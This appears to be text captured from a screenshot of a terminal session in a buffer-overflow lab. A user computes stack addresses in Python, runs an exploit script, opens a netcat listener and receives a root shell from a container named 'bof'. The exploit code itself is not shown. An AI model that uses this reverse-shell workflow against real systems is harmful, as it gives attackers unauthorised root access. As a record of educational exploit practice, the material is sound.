 rjaq@rjaq-virtual-machine: ~/.../attack-code ⌥⌘1
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xffffd6d8 + 304
4294957064
>>> hex(0xffffd6d8 + 304)
'0xffffd808'
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> dd
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'dd' is not defined
>>>
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ls
badfile  exploit2.py  exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit2.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim ~/.vim
.vim/     .viminfo
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim ~/.vim/.netrwhist
badfile      exploit2.py  exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim ~/.vimrc
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit2.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ./exploit2.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
root@06e8144c746e:/bof# hello
hello
bash: hello: command not found
root@06e8144c746e:/bof# echo hello
echo hello
hello
root@06e8144c746e:/bof# ls
ls
server
stack
root@06e8144c746e:/bof# whoami
whoami
root
root@06e8144c746e:/bof# exit
exit
exit
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$